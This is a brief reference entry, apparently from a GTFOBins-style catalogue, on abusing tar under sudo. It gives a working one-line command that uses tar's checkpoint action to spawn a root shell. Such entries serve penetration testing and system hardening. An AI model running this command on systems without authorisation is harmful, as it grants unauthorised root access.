 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh